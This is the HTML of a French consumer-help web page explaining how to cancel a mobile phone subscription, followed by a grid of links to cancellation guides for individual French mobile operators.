<li id="menu-item-2142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2142"><a href="https://resilier-abonnement.net/transport/">transport</a></li>
<li id="menu-item-2143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2143"><a href="https://resilier-abonnement.net/culture-multimedia/">culture / TV</a></li>
<li id="menu-item-2137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2137"><a href="https://resilier-abonnement.net/presse/">presse / magazine</a></li>
<li id="menu-item-2139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2139"><a href="https://resilier-abonnement.net/sport/">sport</a></li>
<li id="menu-item-2141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2141"><a href="https://resilier-abonnement.net/site-rencontre/">rencontre</a></li>
<li id="menu-item-2140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2140"><a href="https://resilier-abonnement.net/logement-energie/">logement / Energie</a></li>
<li id="menu-item-2144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2144"><a href="https://resilier-abonnement.net/divers/">divers</a></li>
</ul></div>			</nav><!-- #site-navigation -->
	<div id="mobile-navigation"></div>
	    </div>
</div><!-- .main-navigation-bar -->



		</header><!-- #masthead -->

	


	<div data-rocket-location-hash="7e4268f4251f6bc16de4da8159526210" id="content" class="site-content">

		<div class="container">


	
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			


<article id="post-225" class="post-225 page type-page status-publish post">

	
		<header class="entry-header">

			<h1 class="entry-title">Comment résilier un abonnement mobile ?</h1>
		</header><!-- .entry-header -->

	


	<div class="entry-content">



  







		<div id="pl-225"  class="panel-layout" ><div id="pg-225-0"  class="panel-grid panel-no-style" ><div id="pgc-225-0-0"  class="panel-grid-cell" ><div id="panel-225-0-0-0" class="so-panel widget widget_sow-editor panel-first-child" data-index="0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><strong>Vous cherchez à résilier votre abonnement auprès d’un opérateur de téléphonie mobile ? Vous y trouverez ici toutes les fiches d’aide à la résiliation de ce type d’abonnement, classés par enseignes et par type de services dans le cas (très fréquent) où une même enseigne soit en mesure de proposer les deux types de services.</strong></p>
<p><img decoding="async" class="aligncenter wp-image-319" src="https://resilier-abonnement.net/wp-content/uploads/resiliation-abonnement-mobile.png" alt="resiliation abonnement mobile" width="427" height="112" srcset="https://resilier-abonnement.net/wp-content/uploads/resiliation-abonnement-mobile.png 637w, https://resilier-abonnement.net/wp-content/uploads/resiliation-abonnement-mobile-300x79.png 300w" sizes="(max-width: 427px) 100vw, 427px" /></p>
<p>Renseignez-vous bien sur la date souhaitée de votre départ. Suivant si vous aviez souscrit à un contrat avec une durée d’<span style="color: #ff9900;">engagement</span>, des frais supplémentaires peuvent être appliqués, plus ou moins conséquents suivant l’écart entre l’échéance et la date de résiliation souhaitée.</p>
<p>Quelques <span style="color: #ff9900;">motifs</span> présentent des cas de force majeure où votre fournisseur sera dans le devoir de <span style="color: #ff9900;">résilier</span> votre ligne à votre demande, ou bien de vous proposer une suspensions de ligne sur une durée déterminée en amont. Parmi eux, il y a notamment le changement de situation familial, une mutation à l’étranger, un décès du contractant… Toutes ces conditions doivent être justifiées par diverses attestations et documentations qui sont ensuite à présenter au service client de votre opérateur, ou en boutique pour pouvoir suspendre ou résilier votre ligne.</p>
<p>Dans tous les cas, toutes les informations et coordonnées nécessaires pour prendre contact avec le service client de votre fournisseur vous seront données. Dans le cas des opérateurs téléphoniques, si vous aviez souscrit à un contrat sous engagement avec un téléphone, ce dernier vous appartient et votre opérateur sera dans l’obligation de le <span style="color: #ff9900;">débloquer</span> (« désimlocker ») à votre demande pour qu’il soit compatible sur le réseau d’un autre opérateur.</p>
</div>
</div></div><div id="panel-225-0-0-1" class="so-panel widget widget_sow-headline" data-index="1" ><div
			
			class="so-widget-sow-headline so-widget-sow-headline-default-a9e77f159b4f-225"
			
		><div class="sow-headline-container ">
						<div class="decoration">
						<div class="decoration-inside"></div>
					</div>
					<p class='sow-headline'>Sélectionnez votre opérateur</p></div>
</div></div><div id="panel-225-0-0-2" class="so-panel widget widget_sow-image panel-last-child" data-index="2" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-225"
			
		>

<div class="sow-image-container">
		<img decoding="async" src="https://resilier-abonnement.net/wp-content/uploads/fleche-bas.png" width="128" height="128" sizes="(max-width: 128px) 100vw, 128px" title="fleche bas" alt="fleche bas" loading="lazy" 		class="so-widget-image"/>
	</div>

</div></div></div></div><div id="pg-225-1"  class="panel-grid panel-no-style" ><div id="pgc-225-1-0"  class="panel-grid-cell" ><div id="panel-225-1-0-0" class="so-panel widget widget_sow-image panel-first-child" data-index="3" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-225"
			
		>

<div class="sow-image-container">
			<a href="https://resilier-abonnement.net/mobile/orange-mobile/"
					>
			<img decoding="async" src="https://resilier-abonnement.net/wp-content/uploads/logo-orange-150x150.png" width="150" height="150" srcset="https://resilier-abonnement.net/wp-content/uploads/logo-orange-150x150.png 150w, https://resilier-abonnement.net/wp-content/uploads/logo-orange-e1503581111250.png 200w" sizes="(max-width: 150px) 100vw, 150px" title="&lt;p align=&quot;center&quot;&gt;&lt;font size=&quot;4pt&quot;&gt;Orange Mobile&lt;/font&gt;&lt;/p&gt;" alt="Logo Orange Mobile" loading="lazy" 		class="so-widget-image"/>
	</a></div>

<h3 class="widget-title"><p align="center"><font size="4pt">Orange Mobile</font></p></h3></div></div><div id="panel-225-1-0-1" class="so-panel widget widget_sow-image" data-index="4" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-225"
			
		>

<div class="sow-image-container">
			<a href="https://resilier-abonnement.net/mobile/numericable-mobile/"
					>
			<img decoding="async" src="https://resilier-abonnement.net/wp-content/uploads/logo-numericable-150x150.png" width="150" height="150" srcset="https://resilier-abonnement.net/wp-content/uploads/logo-numericable-150x150.png 150w, https://resilier-abonnement.net/wp-content/uploads/logo-numericable.png 200w" sizes="(max-width: 150px) 100vw, 150px" title="&lt;p align=&quot;center&quot;&gt;&lt;font size=&quot;4pt&quot;&gt;Numericable Mobile&lt;/font&gt;&lt;/p&gt;" alt="Logo Numericable Mobile" loading="lazy" 		class="so-widget-image"/>
	</a></div>

<h3 class="widget-title"><p align="center"><font size="4pt">Numericable Mobile</font></p></h3></div></div><div id="panel-225-1-0-2" class="so-panel widget widget_sow-image" data-index="5" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-225"
			
		>

<div class="sow-image-container">
			<a href="https://resilier-abonnement.net/mobile/la-poste-mobile/"
					>
			<img decoding="async" src="https://resilier-abonnement.net/wp-content/uploads/logo-la-poste-mobile-150x150.png" width="150" height="150" srcset="https://resilier-abonnement.net/wp-content/uploads/logo-la-poste-mobile-150x150.png 150w, https://resilier-abonnement.net/wp-content/uploads/logo-la-poste-mobile.png 200w" sizes="(max-width: 150px) 100vw, 150px" title="&lt;p align=&quot;center&quot;&gt;&lt;font size=&quot;4pt&quot;&gt;La Poste Mobile&lt;/font&gt;&lt;/p&gt;" alt="Logo La Poste Mobile" loading="lazy" 		class="so-widget-image"/>
	</a></div>

<h3 class="widget-title"><p align="center"><font size="4pt">La Poste Mobile</font></p></h3></div></div><div id="panel-225-1-0-3" class="so-panel widget widget_sow-image" data-index="6" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-225"
			
		>

<div class="sow-image-container">
			<a href="https://resilier-abonnement.net/mobile/joe-mobile/"
					>
			<img decoding="async" src="https://resilier-abonnement.net/wp-content/uploads/logo-joe-mobile-150x150.png" width="150" height="150" srcset="https://resilier-abonnement.net/wp-content/uploads/logo-joe-mobile-150x150.png 150w, https://resilier-abonnement.net/wp-content/uploads/logo-joe-mobile.png 200w" sizes="(max-width: 150px) 100vw, 150px" title="&lt;p align=&quot;center&quot;&gt;&lt;font size=&quot;4pt&quot;&gt;Joe Mobile&lt;/font&gt;&lt;/p&gt;" alt="Logo Joe Mobile" loading="lazy" 		class="so-widget-image"/>
	</a></div>

<h3 class="widget-title"><p align="center"><font size="4pt">Joe Mobile</font></p></h3></div></div><div id="panel-225-1-0-4" class="so-panel widget widget_sow-image" data-index="7" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-225"
			
		>

<div class="sow-image-container">
			<a href="https://resilier-abonnement.net/mobile/c-le-mobile/"
					>
			<img decoding="async" src="https://resilier-abonnement.net/wp-content/uploads/logo-c-le-mobile-150x150.png" width="150" height="150" srcset="https://resilier-abonnement.net/wp-content/uploads/logo-c-le-mobile-150x150.png 150w, https://resilier-abonnement.net/wp-content/uploads/logo-c-le-mobile.png 200w" sizes="(max-width: 150px) 100vw, 150px" title="&lt;p align=&quot;center&quot;&gt;&lt;font size=&quot;4pt&quot;&gt;C le Mobile&lt;/font&gt;&lt;/p&gt;" alt="Logo C le Mobile" loading="lazy" 		class="so-widget-image"/>
	</a></div>

<h3 class="widget-title"><p align="center"><font size="4pt">C le Mobile</font></p></h3></div></div><div id="panel-225-1-0-5" class="so-panel widget widget_sow-image panel-last-child" data-index="8" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-225"
			
		>

<div class="sow-image-container">
			<a href="https://resilier-abonnement.net/mobile/cfca/"
					>
			<img decoding="async" src="https://resilier-abonnement.net/wp-content/uploads/cfca-150x150.png" width="150" height="150" srcset="https://resilier-abonnement.net/wp-content/uploads/cfca-150x150.png 150w, https://resilier-abonnement.net/wp-content/uploads/cfca.png 200w" sizes="(max-width: 150px) 100vw, 150px" title="&lt;p align=&quot;center&quot;&gt;&lt;font size=&quot;4pt&quot;&gt;CFCA&lt;/font&gt;&lt;/p&gt;" alt="Logo CFCA" loading="lazy" 		class="so-widget-image"/>
	</a></div>

<h3 class="widget-title"><p align="center"><font size="4pt">CFCA</font></p></h3></div></div></div><div id="pgc-225-1-1"  class="panel-grid-cell" ><div id="panel-225-1-1-0" class="so-panel widget widget_sow-image panel-first-child" data-index="9" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-225"
			
		>

<div class="sow-image-container">
			<a href="https://resilier-abonnement.net/mobile/free-mobile/"
					>
			<img decoding="async" src="https://resilier-abonnement.net/wp-content/uploads/logo-free-mobile-150x150.png" width="150" height="150" srcset="https://resilier-abonnement.net/wp-content/uploads/logo-free-mobile-150x150.png 150w, https://resilier-abonnement.net/wp-content/uploads/logo-free-mobile.png 200w" sizes="(max-width: 150px) 100vw, 150px" title="&lt;p align=&quot;center&quot;&gt;&lt;font size=&quot;4pt&quot;&gt;Free Mobile&lt;/font&gt;&lt;/p&gt;" alt="Logo Free Mobile" loading="lazy" 		class="so-widget-image"/>
	</a></div>

<h3 class="widget-title"><p align="center"><font size="4pt">Free Mobile</font></p></h3></div></div><div id="panel-225-1-1-1" class="so-panel widget widget_sow-image" data-index="10" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-225"
			
		>

<div class="sow-image-container">
			<a href="https://resilier-abonnement.net/mobile/bouygues-telecom-mobile/"
					>
			<img decoding="async" src="https://resilier-abonnement.net/wp-content/uploads/logo-bouygues-telecom-150x150.png" width="150" height="150" srcset="https://resilier-abonnement.net/wp-content/uploads/logo-bouygues-telecom-150x150.png 150w, https://resilier-abonnement.net/wp-content/uploads/logo-bouygues-telecom.png 250w" sizes="(max-width: 150px) 100vw, 150px" title="&lt;p align=&quot;center&quot;&gt;&lt;font size=&quot;4pt&quot;&gt;Bouygues Telecom&lt;/font&gt;&lt;/p&gt;" alt="Logo Bouygues Telecom" loading="lazy" 		class="so-widget-image"/>
	</a></div>

<h3 class="widget-title"><p align="center"><font size="4pt">Bouygues Telecom</font></p></h3></div></div><div id="panel-225-1-1-2" class="so-panel widget widget_sow-image" data-index="11" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-225"
			
		>

<div class="sow-image-container">
			<a href="https://resilier-abonnement.net/mobile/m6-mobile/"
					>
			<img decoding="async" src="https://resilier-abonnement.net/wp-content/uploads/logo-m6-mobile-150x150.png" width="150" height="150" srcset="https://resilier-abonnement.net/wp-content/uploads/logo-m6-mobile-150x150.png 150w, https://resilier-abonnement.net/wp-content/uploads/logo-m6-mobile.png 200w" sizes="(max-width: 150px) 100vw, 150px" title="&lt;p align=&quot;center&quot;&gt;&lt;font size=&quot;4pt&quot;&gt;M6 Mobile&lt;/font&gt;&lt;/p&gt;" alt="Logo M6 Mobile" loading="lazy" 		class="so-widget-image"/>
	</a></div>

<h3 class="widget-title"><p align="center"><font size="4pt">M6 Mobile</font></p></h3></div></div><div id="panel-225-1-1-3" class="so-panel widget widget_sow-image" data-index="12" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-225"
			
		>

<div class="sow-image-container">
			<a href="https://resilier-abonnement.net/mobile/red-by-sfr-mobile/"
					>
			<img title="&lt;p align=&quot;center&quot;&gt;&lt;font size=&quot;4pt&quot;&gt;Red by SFR&lt;/font&gt;&lt;/p&gt;" alt="Logo Red by SFR" loading="lazy" 		class="so-widget-image"/>
	</a></div>

<h3 class="widget-title"><p align="center"><font size="4pt">Red by SFR</font></p></h3></div></div><div id="panel-225-1-1-4" class="so-panel widget widget_sow-image" data-index="13" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-225"
			
		>

<div class="sow-image-container">
			<a href="https://resilier-abonnement.net/mobile/lycamobile/"
					>
			<img decoding="async" src="https://resilier-abonnement.net/wp-content/uploads/logo-lycamobile-150x150.png" width="150" height="150" srcset="https://resilier-abonnement.net/wp-content/uploads/logo-lycamobile-150x150.png 150w, https://resilier-abonnement.net/wp-content/uploads/logo-lycamobile.png 200w" sizes="(max-width: 150px) 100vw, 150px" title="&lt;p align=&quot;center&quot;&gt;&lt;font size=&quot;4pt&quot;&gt;Lycamobile&lt;/font&gt;&lt;/p&gt;" alt="Logo Lycamobile" loading="lazy" 		class="so-widget-image"/>
	</a></div>

<h3 class="widget-title"><p align="center"><font size="4pt">Lycamobile</font></p></h3></div></div><div id="panel-225-1-1-5" class="so-panel widget widget_sow-image panel-last-child" data-index="14" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-89f16426b92c-225"
			
		>

<div class="sow-image-container">
			<a href="https://resilier-abonnement.net/mobile/reglo-mobile/"
					>
			<img decoding="async" src="https://resilier-abonnement.net/wp-content/uploads/Logo-reglo-mobile-carre.png" title="&lt;p align=&quot;center&quot;&gt;&lt;font size=&quot;4pt&quot;&gt;Reglo Mobile&lt;/font&gt;&lt;/p&gt;" alt="Logo Reglo Mobile" loading="lazy" 		class="so-widget-image"/>
	</a></div>

<h3 class="widget-title"><p align="center"><font size="4pt">Reglo Mobile</font></p></h3></div></div></div><div id="pgc-225-1-2"  class="panel-grid-cell" ><div id="panel-225-1-2-0" class="so-panel widget widget_sow-image panel-first-child" data-index="15" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-225"
			
		>

<div class="sow-image-container">
			<a href="https://resilier-abonnement.net/mobile/france-telecom/"
					>
			<img decoding="async" src="https://resilier-abonnement.net/wp-content/uploads/logo-france-telecom-150x150.png" width="150" height="150" srcset="https://resilier-abonnement.net/wp-content/uploads/logo-france-telecom-150x150.png 150w, https://resilier-abonnement.net/wp-content/uploads/logo-france-telecom.png 200w" sizes="(max-width: 150px) 100vw, 150px" title="&lt;p align=&quot;center&quot;&gt;&lt;font size=&quot;4pt&quot;&gt;France Telecom&lt;/font&gt;&lt;/p&gt;" alt="Logo France Telecom" loading="lazy" 		class="so-widget-image"/>
	</a></div>

<h3 class="widget-title"><p align="center"><font size="4pt">France Telecom</font></p></h3></div></div><div id="panel-225-1-2-1" class="so-panel widget widget_sow-image" data-index="16" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-225"
			
		>

<div class="sow-image-container">
			<a href="https://resilier-abonnement.net/mobile/reglo-mobile/"
					>
			<img decoding="async" src="https://resilier-abonnement.net/wp-content/uploads/reglo-mobile-logo-150x150.png" width="150" height="150" srcset="https://resilier-abonnement.net/wp-content/uploads/reglo-mobile-logo-150x150.png 150w, https://resilier-abonnement.net/wp-content/uploads/reglo-mobile-logo.png 200w" sizes="(max-width: 150px) 100vw, 150px" title="&lt;p align=&quot;center&quot;&gt;&lt;font size=&quot;4pt&quot;&gt;Réglo Mobile&lt;/font&gt;&lt;/p&gt;" alt="Logo Réglo Mobile" loading="lazy" 		class="so-widget-image"/>
	</a></div>

<h3 class="widget-title"><p align="center"><font size="4pt">Réglo Mobile</font></p></h3></div></div><div id="panel-225-1-2-2" class="so-panel widget widget_sow-image" data-index="17" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-225"
			
		>

<div class="sow-image-container">
			<a href="https://resilier-abonnement.net/mobile/carrefour-mobile/"
					>
			<img decoding="async" src="https://resilier-abonnement.net/wp-content/uploads/logo-carrefour-mobile-150x150.png" width="150" height="150" srcset="https://resilier-abonnement.net/wp-content/uploads/logo-carrefour-mobile-150x150.png 150w, https://resilier-abonnement.net/wp-content/uploads/logo-carrefour-mobile.png 200w" sizes="(max-width: 150px) 100vw, 150px" title="&lt;p align=&quot;center&quot;&gt;&lt;font size=&quot;4pt&quot;&gt;Carrefour Mobile&lt;/font&gt;&lt;/p&gt;" alt="Logo Carrefour Mobile" loading="lazy" 		class="so-widget-image"/>
	</a></div>

<h3 class="widget-title"><p align="center"><font size="4pt">Carrefour Mobile</font></p></h3></div></div><div id="panel-225-1-2-3" class="so-panel widget widget_sow-image" data-index="18" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-225"
			
		>

<div class="sow-image-container">
			<a href="https://resilier-abonnement.net/mobile/afone-mobile/"
					>
			<img decoding="async" src="https://resilier-abonnement.net/wp-content/uploads/logo-afone-mobile-150x150.png" width="150" height="150" srcset="https://resilier-abonnement.net/wp-content/uploads/logo-afone-mobile-150x150.png 150w, https://resilier-abonnement.net/wp-content/uploads/logo-afone-mobile.png 200w" sizes="(max-width: 150px) 100vw, 150px" title="&lt;p align=&quot;center&quot;&gt;&lt;font size=&quot;4pt&quot;&gt;Afone Mobile&lt;/font&gt;&lt;/p&gt;" alt="Logo Afone Mobile" loading="lazy" 		class="so-widget-image"/>
	</a></div>

<h3 class="widget-title"><p align="center"><font size="4pt">Afone Mobile</font></p></h3></div></div><div id="panel-225-1-2-4" class="so-panel widget widget_sow-image panel-last-child" data-index="19" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-225"
			
		>

<div class="sow-image-container">
			<a href="https://resilier-abonnement.net/mobile/coriolis-telecom/"
					>
			<img decoding="async" src="https://resilier-abonnement.net/wp-content/uploads/logo-coriolis-telecom-150x150.png" width="150" height="150" srcset="https://resilier-abonnement.net/wp-content/uploads/logo-coriolis-telecom-150x150.png 150w, https://resilier-abonnement.net/wp-content/uploads/logo-coriolis-telecom.png 200w" sizes="(max-width: 150px) 100vw, 150px" title="&lt;p align=&quot;center&quot;&gt;&lt;font size=&quot;4pt&quot;&gt;Coriolis Telecom&lt;/font&gt;&lt;/p&gt;" alt="Logo Coriolis Telecom" loading="lazy" 		class="so-widget-image"/>
	</a></div>

<h3 class="widget-title"><p align="center"><font size="4pt">Coriolis Telecom</font></p></h3></div></div></div><div id="pgc-225-1-3"  class="panel-grid-cell" ><div id="panel-225-1-3-0" class="so-panel widget widget_sow-image panel-first-child" data-index="20" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-225"
			
		>

<div class="sow-image-container">
			<a href="https://resilier-abonnement.net/mobile/b-and-you/"
					>
			<img decoding="async" src="https://resilier-abonnement.net/wp-content/uploads/logo-b-and-you-150x150.png" width="150" height="150" srcset="https://resilier-abonnement.net/wp-content/uploads/logo-b-and-you-150x150.png 150w, https://resilier-abonnement.net/wp-content/uploads/logo-b-and-you.png 200w" sizes="(max-width: 150px) 100vw, 150px" title="&lt;p align=&quot;center&quot;&gt;&lt;font size=&quot;4pt&quot;&gt;B&amp;You&lt;/font&gt;&lt;/p&gt;" alt="Logo B&amp;You" loading="lazy" 		class="so-widget-image"/>
	</a></div>

<h3 class="widget-title"><p align="center"><font size="4pt">B&amp;You</font></p></h3></div></div><div id="panel-225-1-3-1" class="so-panel widget widget_sow-image" data-index="21" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-225"
			
		>

<div class="sow-image-container">
			<a href="https://resilier-abonnement.net/mobile/sfr-mobile/"
					>
			<img title="&lt;p align=&quot;center&quot;&gt;&lt;font size=&quot;4pt&quot;&gt;SFR mobile&lt;/font&gt;&lt;/p&gt;" alt="Logo SFR" loading="lazy" 		class="so-widget-image"/>
	</a></div>

<h3 class="widget-title"><p align="center"><font size="4pt">SFR mobile</font></p></h3></div></div><div id="panel-225-1-3-2" class="so-panel widget widget_sow-image" data-index="22" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-225"
			
		>

<div class="sow-image-container">
			<a href="https://resilier-abonnement.net/mobile/cic-mobile/"
					>
			<img decoding="async" src="https://resilier-abonnement.net/wp-content/uploads/logo-cic-mobile-150x150.png" width="150" height="150" srcset="https://resilier-abonnement.net/wp-content/uploads/logo-cic-mobile-150x150.png 150w, https://resilier-abonnement.net/wp-content/uploads/logo-cic-mobile.png 200w" sizes="(max-width: 150px) 100vw, 150px" title="&lt;p align=&quot;center&quot;&gt;&lt;font size=&quot;4pt&quot;&gt;CIC Mobile&lt;/font&gt;&lt;/p&gt;" alt="Logo CIC Mobile" loading="lazy" 		class="so-widget-image"/>
	</a></div>

<h3 class="widget-title"><p align="center"><font size="4pt">CIC Mobile</font></p></h3></div></div><div id="panel-225-1-3-3" class="so-panel widget widget_sow-image" data-index="23" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-225"
			
		>

<div class="sow-image-container">
			<a href="https://resilier-abonnement.net/mobile/cofidis-mobile/"
					>
			<img decoding="async" src="https://resilier-abonnement.net/wp-content/uploads/logo-cofidis-mobile-150x150.png" width="150" height="150" srcset="https://resilier-abonnement.net/wp-content/uploads/logo-cofidis-mobile-150x150.png 150w, https://resilier-abonnement.net/wp-content/uploads/logo-cofidis-mobile.png 200w" sizes="(max-width: 150px) 100vw, 150px" title="&lt;p align=&quot;center&quot;&gt;&lt;font size=&quot;4pt&quot;&gt;Cofidis Mobile&lt;/font&gt;&lt;/p&gt;" alt="Logo Cofidis Mobile" loading="lazy" 		class="so-widget-image"/>
	</a></div>

<h3 class="widget-title"><p align="center"><font size="4pt">Cofidis Mobile</font></p></h3></div></div><div id="panel-225-1-3-4" class="so-panel widget widget_sow-image panel-last-child" data-index="24" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-225"
			
		>

<div class="sow-image-container">
			<a href="https://resilier-abonnement.net/mobile/hb7-telecom/"
					>
			<img decoding="async" src="https://resilier-abonnement.net/wp-content/uploads/logo-hb7-telecom-150x150.jpg" width="150" height="150" srcset="https://resilier-abonnement.net/wp-content/uploads/logo-hb7-telecom-150x150.jpg 150w, https://resilier-abonnement.net/wp-content/uploads/logo-hb7-telecom.jpg 200w" sizes="(max-width: 150px) 100vw, 150px" title="&lt;p align=&quot;center&quot;&gt;&lt;font size=&quot;4pt&quot;&gt;HB7 Telecom&lt;/font&gt;&lt;/p&gt;" alt="Logo HB7 Telecom" loading="lazy" 		class="so-widget-image"/>
	</a></div>

<h3 class="widget-title"><p align="center"><font size="4pt">HB7 Telecom</font></p></h3></div></div></div><div id="pgc-225-1-4"  class="panel-grid-cell" ><div id="panel-225-1-4-0" class="so-panel widget widget_sow-image panel-first-child" data-index="25" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-225"
			
		>

<div class="sow-image-container">
			<a href="https://resilier-abonnement.net/mobile/sosh-mobile/"
					>
			<img decoding="async" src="https://resilier-abonnement.net/wp-content/uploads/logo-sosh-150x150.png" width="150" height="150" srcset="https://resilier-abonnement.net/wp-content/uploads/logo-sosh-150x150.png 150w, https://resilier-abonnement.net/wp-content/uploads/logo-sosh.png 200w" sizes="(max-width: 150px) 100vw, 150px" title="&lt;p align=&quot;center&quot;&gt;&lt;font size=&quot;4pt&quot;&gt;Sosh Mobile&lt;/font&gt;&lt;/p&gt;" alt="Logo Sosh Mobile" loading="lazy" 		class="so-widget-image"/>
	</a></div>

<h3 class="widget-title"><p align="center"><font size="4pt">Sosh Mobile</font></p></h3></div></div><div id="panel-225-1-4-1" class="so-panel widget widget_sow-image" data-index="26" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-225"
			
		>

<div class="sow-image-container">
			<a href="https://resilier-abonnement.net/mobile/nrj-mobile/"
					>
			<img decoding="async" src="https://resilier-abonnement.net/wp-content/uploads/logo-nrj-mobile-150x150.png" width="150" height="150" srcset="https://resilier-abonnement.net/wp-content/uploads/logo-nrj-mobile-150x150.png 150w, https://resilier-abonnement.net/wp-content/uploads/logo-nrj-mobile.png 200w" sizes="(max-width: 150px) 100vw, 150px" title="&lt;p align=&quot;center&quot;&gt;&lt;font size=&quot;4pt&quot;&gt;NRJ Mobile&lt;/font&gt;&lt;/p&gt;" alt="Logo NRJ Mobile" loading="lazy" 		class="so-widget-image"/>
	</a></div>

<h3 class="widget-title"><p align="center"><font size="4pt">NRJ Mobile</font></p></h3></div></div><div id="panel-225-1-4-2" class="so-panel widget widget_sow-image" data-index="27" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-225"
			
		>

<div class="sow-image-container">
			<a href="https://resilier-abonnement.net/mobile/auchan-telecom/"
					>
			<img decoding="async" src="https://resilier-abonnement.net/wp-content/uploads/logo-auchan-telecom-150x150.png" width="150" height="150" srcset="https://resilier-abonnement.net/wp-content/uploads/logo-auchan-telecom-150x150.png 150w, https://resilier-abonnement.net/wp-content/uploads/logo-auchan-telecom.png 200w" sizes="(max-width: 150px) 100vw, 150px" title="&lt;p align=&quot;center&quot;&gt;&lt;font size=&quot;4pt&quot;&gt;Auchan Telecom&lt;/font&gt;&lt;/p&gt;" alt="Logo Auchan Telecom" loading="lazy" 		class="so-widget-image"/>
	</a></div>

<h3 class="widget-title"><p align="center"><font size="4pt">Auchan Telecom</font></p></h3></div></div><div id="panel-225-1-4-3" class="so-panel widget widget_sow-image" data-index="28" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-225"
			
		>

<div class="sow-image-container">
			<a href="https://resilier-abonnement.net/mobile/bouygues-telecom-bbox-mobile/"
					>
			<img decoding="async" src="https://resilier-abonnement.net/wp-content/uploads/logo-bouygues-telecom-150x150.png" width="150" height="150" srcset="https://resilier-abonnement.net/wp-content/uploads/logo-bouygues-telecom-150x150.png 150w, https://resilier-abonnement.net/wp-content/uploads/logo-bouygues-telecom.png 250w" sizes="(max-width: 150px) 100vw, 150px" title="&lt;p align=&quot;center&quot;&gt;&lt;font size=&quot;4pt&quot;&gt;Bbox Mobile&lt;/font&gt;&lt;/p&gt;" alt="Logo Bouygues Telecom Bbox Mobile" loading="lazy" 		class="so-widget-image"/>
	</a></div>

<h3 class="widget-title"><p align="center"><font size="4pt">Bbox Mobile</font></p></h3></div></div><div id="panel-225-1-4-4" class="so-panel widget widget_sow-image panel-last-child" data-index="29" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-225"
			
		>

<div class="sow-image-container">
			<a href="https://resilier-abonnement.net/mobile/prixtel/"
					>
			<img decoding="async" src="https://resilier-abonnement.net/wp-content/uploads/logo-officiel-prixtel-150x150.png" width="150" height="150" srcset="https://resilier-abonnement.net/wp-content/uploads/logo-officiel-prixtel-150x150.png 150w, https://resilier-abonnement.net/wp-content/uploads/logo-officiel-prixtel.png 200w" sizes="(max-width: 150px) 100vw, 150px" title="&lt;p align=&quot;center&quot;&gt;&lt;font size=&quot;4pt&quot;&gt;Prixtel&lt;/font&gt;&lt;/p&gt;" alt="Logo Prixtel" loading="lazy" 		class="so-widget-image"/>
	</a></div>

<h3 class="widget-title"><p align="center"><font size="4pt">Prixtel</font></p></h3></div></div></div></div></div>




	</div><!-- .entry-content -->



</article><!-- #post-## -->


		</main><!-- #main -->
	</div><!-- #primary -->

		</div><!-- .container -->
	</div><!-- #content -->

	<footer data-rocket-location-hash="c5da2868d7816662b74b0d10f06124b1" id="colophon" class="site-footer  footer-active-sidebar" role="contentinfo">

		
<p style="text-align: center;"><a href="https://resilier-abonnement.net/">Accueil</a> - <a href="https://resilier-abonnement.net/mentions-legales/">Mentions légales</a> - <a href="https://resilier-abonnement.net/plan-du-site/">Plan</a> - <a href="https://resilier-abonnement.net/contact/">Contact</a></p>

		<div data-rocket-location-hash="6408ae55c6a8102da21b5a0f7490e36f" class="site-info">
			<div class="container">
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<link rel='stylesheet' id='sow-headline-default-a9e77f159b4f-225-css' href='https://resilier-abonnement.net/wp-content/uploads/siteorigin-widgets/sow-headline-default-a9e77f159b4f-225.css?ver=0613eb8bd67fabad33d7033fcd7224d7' type='text/css' media='all' />
<link rel='stylesheet' id='sow-image-default-c67d20f9f743-225-css' href='https://resilier-abonnement.net/wp-content/uploads/siteorigin-widgets/sow-image-default-c67d20f9f743-225.css?ver=0613eb8bd67fabad33d7033fcd7224d7' type='text/css' media='all' />
